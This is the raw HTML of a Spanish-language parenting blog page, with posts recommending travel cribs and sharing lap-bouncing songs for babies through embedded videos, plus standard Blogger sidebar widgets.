href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXdGOStTRAdRfczJBKCeXOXVOrB4L4E9Q2B6iWW2n1do8DOYynTAcZeoYGeskz7DT9w94fr3RDID9Nflq0gUv8qhDK1VV4vhFkUlq3VgN6z56Umkg60Mil5ELvfjqmYGCkLcRDh5ElgM4/s1600/cuna-mix-mi-jardin.jpg" imageanchor="1" style="clear: right; display: inline !important; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXdGOStTRAdRfczJBKCeXOXVOrB4L4E9Q2B6iWW2n1do8DOYynTAcZeoYGeskz7DT9w94fr3RDID9Nflq0gUv8qhDK1VV4vhFkUlq3VgN6z56Umkg60Mil5ELvfjqmYGCkLcRDh5ElgM4/s1600/cuna-mix-mi-jardin.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBFqv3cVJjhpK3O7DpTTaMPPfCwMYFgoIrm4m91GXsKKYPQ_kGQ25xHU4jw00IBagHmBgIljf8AXlAbFCk-lBeIfGfJn3lepBjhERC0sAO6xcyiB-CGGOVa1S8n5TiLAko9qlWaf_l-ZY/s1600/cuna-mix-pirata.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBFqv3cVJjhpK3O7DpTTaMPPfCwMYFgoIrm4m91GXsKKYPQ_kGQ25xHU4jw00IBagHmBgIljf8AXlAbFCk-lBeIfGfJn3lepBjhERC0sAO6xcyiB-CGGOVa1S8n5TiLAko9qlWaf_l-ZY/s1600/cuna-mix-pirata.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8V1N3znPc2CR3aEWXx4UrD3LT-8Jt3MYqJvhQgoqqZF_ilIbPCpu9redTqLGFBBCKhZZoz6SnT8JWPg7Gtxyz4oQ7xd9wpx4M_VmqOQ4ss4hOkvLa9z3pIhgQrktdQ3RF_xA1u7P5n4/s1600/cuna-mix-princesa.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhx8V1N3znPc2CR3aEWXx4UrD3LT-8Jt3MYqJvhQgoqqZF_ilIbPCpu9redTqLGFBBCKhZZoz6SnT8JWPg7Gtxyz4oQ7xd9wpx4M_VmqOQ4ss4hOkvLa9z3pIhgQrktdQ3RF_xA1u7P5n4/s1600/cuna-mix-princesa.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglNV-TnJso1M209qLgqgFxHQ1VCeb2clVQchetuMHsoRQSDPebUlgIIyll8bzV9bPbkPA98d-ska-yMXaElvWbqOSv1txjmcu0S5azhMg5Pn8Uq34rlZCirZRpLZo98vly75HNBNk5Rh0/s1600/cuna-mix-the-rabbits.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglNV-TnJso1M209qLgqgFxHQ1VCeb2clVQchetuMHsoRQSDPebUlgIIyll8bzV9bPbkPA98d-ska-yMXaElvWbqOSv1txjmcu0S5azhMg5Pn8Uq34rlZCirZRpLZo98vly75HNBNk5Rh0/s1600/cuna-mix-the-rabbits.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiUm3R594B9i31sEwvHmO27c7R6gk54R2Q36-YZRVUMv7CYiSOi9GxPU1-FnHvA-2oN_pr-LtvwqMHwHSfFfbw56d86U7Onc3H2QTJ8TXc0Q82L69Ta27gLHu5h1ptssFjURyCVhimqJ4/s1600/BOOP_NORDIC.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiUm3R594B9i31sEwvHmO27c7R6gk54R2Q36-YZRVUMv7CYiSOi9GxPU1-FnHvA-2oN_pr-LtvwqMHwHSfFfbw56d86U7Onc3H2QTJ8TXc0Q82L69Ta27gLHu5h1ptssFjURyCVhimqJ4/s1600/BOOP_NORDIC.jpg" width="200" /></a></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: right; margin-left: 1em; text-align: right;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzQIojSKjp51qv_9QHTTUyfkC7AMkvkXyyxI7YOEVlimAzO9pj5UDkEHVtULGUb942M9WWoWfz48LEa02jjJ8pZyypc9Wu6CMXxVX31Qw-HfidNuFxvzEYYsbae5NLHX3XfHE5ogzBhrQ/s1600/BOOP_NEUTTRO.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto; text-align: center;"><img alt="cuna boop" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzQIojSKjp51qv_9QHTTUyfkC7AMkvkXyyxI7YOEVlimAzO9pj5UDkEHVtULGUb942M9WWoWfz48LEa02jjJ8pZyypc9Wu6CMXxVX31Qw-HfidNuFxvzEYYsbae5NLHX3XfHE5ogzBhrQ/s1600/BOOP_NEUTTRO.jpg" title="cuna" width="200" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"></td></tr>
</tbody></table>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Aquí también les dejo un video tutorial sobre cómo doblar una cuna de viajes, al principio pueda que se vea complicado pero es muy fácil una vez agarras la vuelta.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/8iCSdriYyWM?rel=0" width="560"></iframe><br />
<br />
Espero que les sirva esta información y pueda ayudarles a hacer un poco más fácil cualquier viaje con tu hij@.<br />
<br />
<br />
<br />
<br />
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary5526558515729973442");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2014/02/producto-recomendado-cunas-de-viaje.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2014/02/producto-recomendado-cunas-de-viaje.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2014/02/producto-recomendado-cunas-de-viaje.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-02-06T19:48:00-08:00'>
19:48
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2014/02/producto-recomendado-cunas-de-viaje.html#comment-form' onclick=''>
No hay comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/5526558515729973442' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=5526558515729973442&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/asalvo' rel='tag'>
asalvo
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/cunas%20de%20viajes' rel='tag'>
cunas de viajes
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/productos%20interesantes' rel='tag'>
productos interesantes
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/que%20llevar%20al%20viajar%20con%20beb%C3%A9' rel='tag'>
que llevar al viajar con bebé
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                          </div></div>
                                        

                                        <div class="date-outer">
                                      

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='https://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhWrQBGKfhgSZ6fFBgNez7xo2_yTOIx_QEHlnCNK6v4RFP-oNj6FX2bsxvlsfNlQ3ZoWVjIF-JP9B6xwPnD7yT4C9XKQrf_QH6-27NeFN8kGZDSCwODvlzOFeE4hFVr5_QjLRWI21EBOs/s1600/music+children.jpg' itemprop='image_url'/>
<meta content='223709644641895604' itemprop='blogId'/>
<meta content='8806218283183059558' itemprop='postId'/>
<a name='8806218283183059558'></a>
<h2 class='post-title entry-title' itemprop='name'>
<a href='https://www.miprimerbebe.net/2014/02/canciones-para-bebes-y-nins-y-lo-que.html'>
Canciones para Bebés y niñ@s y lo que aprende de ellas
</a>
</h2>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='date'>
<span class='date1'>
martes, 4 de febrero de 2014
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-8806218283183059558' itemprop='description articleBody'>
<div id='summary8806218283183059558'>
<br />
<div style="text-align: justify;">
&nbsp;Cuando mi hija era bebé, aún no hablaba, buscaba alguna forma de conectar con ella de una forma que ambas disfrutáramos y se volviera un buen recuerdo, en ese momento la música fue algo que nos unió mucho, recuerdo que cuando nos mudamos no sólo de casa sino de país, pasábamos mucho tiempo juntas y de casualidad en ese apartamento alguien, quizás los antiguos inquilinos, habían dejado un cd de música en el dvd player, recuerdo preguntar a la dueña sobre ese cd pero me dijo que había mencionado a la inquilina anterior y parecía que no le interesaba ir por el, así que decidimos escucharlo y al escucharlo parecía que lo hubiesen dejado para nosotras, muchas canciones de niñ@s para jugar y divertirnos cada día con ell@s.<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhWrQBGKfhgSZ6fFBgNez7xo2_yTOIx_QEHlnCNK6v4RFP-oNj6FX2bsxvlsfNlQ3ZoWVjIF-JP9B6xwPnD7yT4C9XKQrf_QH6-27NeFN8kGZDSCwODvlzOFeE4hFVr5_QjLRWI21EBOs/s1600/music+children.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhWrQBGKfhgSZ6fFBgNez7xo2_yTOIx_QEHlnCNK6v4RFP-oNj6FX2bsxvlsfNlQ3ZoWVjIF-JP9B6xwPnD7yT4C9XKQrf_QH6-27NeFN8kGZDSCwODvlzOFeE4hFVr5_QjLRWI21EBOs/s1600/music+children.jpg" width="320" /></a></div>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Algunas de estas canciones se las comparto hoy a ustedes, por supuesto no en original como se darán cuenta sino en mi propia voz, no soy cantante como verán pero están grabadas con mucho amor para sus hij@s y ustedes, oirán a mi hija al fondo pues en ese momento jugamos.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Considero que la música es un elemento que borra incluso barreras del lenguaje, por si tu hij@ aún no habla, no importa, la música y este tipo de canciones son muy buenas para el bebé y el niñ@ porque les enseñan sobre:</div>
<div style="text-align: justify;">
</div>
<ul>
<li>Hablar: Si tu bebé no habla este tipo de canciones son buenas para que aprenda algunas de las primeras sílabas como "pa" y "ma"&nbsp;</li>
<li>Conceptos, como: arriba, abajo, caerse, galopar, al paso</li>
<li>Ritmo y pausas, que les ayudará más adelante incluso a leer</li>
<li>Memoria: si tu hij@ es mayor ejercitará su memoria al aprender estas rimas y canciones</li>
<li>Por supuesto a jugar juntos establecer esa conexión p/madre-hijQ, abuelo-hij@ etc.</li>
</ul>
<div>
<br /></div>
<div>
Aquí se les dejó 4 canciones para poner a tu hij@ en las piernas y jugar tipo caballito. Cuando oigas palabras como arriba, asegúrate de levantar las piernas, así como al paso, al paso vas lentooo y galope mueves tus piernas más rápido:</div>
<div>
<br />
<br /></div>
<div>
<b>Canción 1 : Mamá, Papá y el tío Juan</b></div>
<div>
<br /></div>
<div>
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/NV5waUKwOC4?rel=0" width="560"></iframe>
</div>
<div>
<br />
<br />
<br />
<b>Canción 2: &nbsp;En el Caballito de la Mamá...</b><br />
<b><br /></b></div>
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/iJzyyJqWbZQ?rel=0" width="560"></iframe>

<br />
<div>
<br /></div>
<div>
<br />
<br />
<b>Canción 3: Sentada en las Piernas de Mamá (Papá)...</b><br />
<b><br /></b></div>
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/BmGNLRKpKXE?rel=0" width="560"></iframe>

<br />
<div>
<br /></div>
<div>
<br />
<br />
<b>Canción 4: The Noble Duke of York...</b><br />
<br /></div>
<iframe allowfullscreen="" frameborder="0" height="315" src="//www.youtube.com/embed/Ud6SflUbWv8?rel=0" width="560"></iframe>

<br />
<div>
<br /></div>
<div>
<br />
<br /></div>
<div>
Ojo: Estas canciones no son para bebés que no se pueden sentar aún, sino bebés que se sientan por ell@s mism@s y niñ@s&nbsp;</div>
<div>
<br /></div>
<div>
<br /></div>
<br />
<div style="text-align: justify;">
<br /></div>
</div>
<script type='text/javascript'>
                                            createSummaryAndThumb("summary8806218283183059558");
                                          </script>
<div style='clear: both;'></div>
<span class='rmlink btn btn-primary btn-large btn-block' style='font-weight:bold;padding:5px;text-align:center;'>
<a href='https://www.miprimerbebe.net/2014/02/canciones-para-bebes-y-nins-y-lo-que.html'>
                                              Lee Más ... 
                                            </a>
</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='https://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11740302823454641489' itemprop='url'/>
<a href='https://www.blogger.com/profile/11740302823454641489' rel='author' title='author profile'>
<span itemprop='name'>
Irene
</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.miprimerbebe.net/2014/02/canciones-para-bebes-y-nins-y-lo-que.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.miprimerbebe.net/2014/02/canciones-para-bebes-y-nins-y-lo-que.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2014-02-04T19:42:00-08:00'>
19:42
</abbr>
</a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.miprimerbebe.net/2014/02/canciones-para-bebes-y-nins-y-lo-que.html#comment-form' onclick=''>
No hay comentarios
                                      :
                                    </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/223709644641895604/8806218283183059558' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='https://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-930342322'>
<a href='https://www.blogger.com/post-edit.g?blogID=223709644641895604&postID=8806218283183059558&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.miprimerbebe.net/search/label/canciones%20infantiles' rel='tag'>
canciones infantiles
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/canciones%20para%20beb%C3%A9s' rel='tag'>
canciones para bebés
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/canciones%20para%20ni%C3%B1os' rel='tag'>
canciones para niños
</a>

                                              ,
                                            
<a href='https://www.miprimerbebe.net/search/label/m%C3%BAsica%20buena%20para%20beb%C3%A9' rel='tag'>
música buena para bebé
</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

                                      </div></div>
                                    
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.miprimerbebe.net/' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>
Entradas más recientes
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.miprimerbebe.net/search?updated-max=2014-02-04T19:42:00-08:00&max-results=10&start=10&by-date=false' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>
Entradas antiguas
</a>
</span>
<a class='home-link' href='https://www.miprimerbebe.net/'>
Inicio
</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.miprimerbebe.net/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentarios
                                      (
                                      Atom
                                      )
                                    </a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image1'>
<h2>Recomendado</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Compotas-papillas-caseras-para-beb%C3%A9s-ebook/dp/B0CKK1DFDY?'>
<img alt='Recomendado' height='466' id='Image1_img' src='https://m.media-amazon.com/images/I/71sNBtqPuZL._SY466_.jpg' width='291'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Págs vistas en los últimos 30 días</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Sobre mí</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/11740302823454641489'><img alt='Mi foto' class='profile-img' height='60' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh27Qw8zp5cSIQIZ5PEjKaxCvU9YJ0ymSGixtssRVYTSu5FcFBu_-poYyaYqp0dCKOsL2Bq_XGcOoAGSnUZt0lpoAMp7MHjGOu2dScYcZWudAAV9s06DncDBveArfQcwkg/s220/family.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11740302823454641489' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Irene
</a>
</dt>
<dd class='profile-textblock'>Feliz mamá Salvadoreña de una bebé nacida en Abril 2010 :) esposa de venezolano, un poco nómadas: en 1 año y medio vivimos en 4 Islas del Caribe, actualmente residiendo en El Salvador. Apasionada con la vida y por supuesto con la nueva experiencia de ser madre.</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/11740302823454641489' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Sígueme en Pinterest</h2>
<div class='widget-content'>
<a href="https://pinterest.com/irenegeraldine/"><img src="https://passets-cdn.pinterest.com/images/about/buttons/big-p-button.png" width="60" height="60" alt="Follow Me on Pinterest" /></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Quieres buscar algo específico?</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.miprimerbebe.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Plan Diversión Fuera de Casa: Actividades en Centroamérica para tu hij@s</h2>
<div class='widget-content'>
<style type="text/css">
.localendar-close {
  position: absolute;
  top: 4px;
  right: 4px;
  margin:2px;
  border: none;
}
.localendar-mini td, th {
  width: 30px;
  height: 30px;
  text-align: center;
  vertical-align: middle;
  font-family: arial;
  font-size: 16px;
}
.localendar-label,.localendar-time,.localendar-title {
  font-family:arial;font-size:12px;
}
.localendar-label {
  font-weight:bold;font-size:14px;
}
.localendar-hasEvents {
  background:orange !important;
  cursor: pointer;
}
.localendar-selected {
  /* Uncomment to enable this feature
  background-color: yellow;
  */
}
.localendar-monthName{
  background-color:#ffffff;
  color: #999999;
  /* Uncomment this to hide the Month name
  display:none;
  */
}
.localendar-balloon{
  text-align:left;
}
</style>
<script>
  // Other settings you can customize for your site
  var lcPopupColor="rgba(230, 230, 230, .9)"; /* Try other values like: rgb(230,230,230), #b0c4de, yellow, etc */
  var lcPopupOutline="#333333";
  var lcPopupCornerRadius=20; /* Set to 0 for square corners */
</script>
<script type="text/javascript" src='https://www.localendar.com/js/PublishedIncludeMini.js'></script>

<!-- Place this line where you would like the calendar to appear (in a <div>, table, etc) -->
<script type="text/javascript" src='https://www.localendar.com/public/miprimerbebe?include=Y&style=M5'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recibe en tu buzón de correo los artículos</h2>
<div class='widget-content'>
<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=MamsPrimerizas', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Escribe tu Email:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="MamsPrimerizas" name="uri"/><input type="hidden" name="loc" value="es_ES"/><input type="submit" value="Subscríbete" /><p>cortesia <a href="https://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>
Blog Archive
</h3>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
<ul class='posts'>
<li>
<a href='https://www.miprimerbebe.net/2023/04/manten-tu-bebe-seguro-mientras-duerme.html'>
Mantén a tu bebé seguro mientras duerme: La import...
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2023/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                (
                12
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                (
                26
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
